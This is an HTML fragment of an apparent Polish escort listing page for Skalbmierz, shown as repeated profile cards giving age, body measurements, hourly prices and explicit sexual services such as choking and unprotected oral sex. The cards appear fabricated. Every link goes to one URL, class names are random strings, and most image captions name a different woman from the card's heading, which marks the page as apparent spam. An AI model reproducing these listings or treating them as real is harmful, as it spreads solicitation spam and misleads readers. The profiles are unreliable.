   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-366.jpg" alt="Kobieta Leonora Skalbmierz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">25</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">162</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">50</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Haley</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/772642-big-1-1460764800.jpg" alt="Dziwka Bella Skalbmierz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">181</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">47</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Duże</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Nile</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/788419-big-1-1462406400.jpg" alt="Escort Emeli Skalbmierz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">25</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">160</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Duże</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Agatha</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/778192-big-1-1461369600.jpg" alt="Kobieta Sadina Skalbmierz">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">166</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">64</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Elena</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/771251-big-1-1460592000.jpg" alt="Escort Dominica Skalbmierz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">27</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">174</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">59</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Cheap Female Roxanne</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/777489-big-1-1461283200.jpg" alt="Dziewczyna Gloria Skalbmierz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">25</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">184</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">50</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Lesbian Model Albina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/778952-big-1-1461456000.jpg" alt="Prostytutka Nikolina Skalbmierz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">22</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">151</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">47</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Dinah</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/782560-big-1-1461801600.jpg" alt="Kobieta Magdalene Skalbmierz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">160</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">52</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">C</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Adriana</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783364-big-1-1461888000.jpg" alt="Dziwka Orsola Skalbmierz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">179</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">60</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Olivia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783696-big-1-1461888000.jpg" alt="Prostytutka Julia Skalbmierz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">29</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">179</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">48</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Duże</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Noc:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">1800 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Oriana</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/781567-big-1-1461628800.jpg" alt="Escort Gabriella Skalbmierz">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">162</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">57</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming w Skalbmierz</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Brunilda</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/775722-big-1-1461110400.jpg" alt="Escort Lola Skalbmierz">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
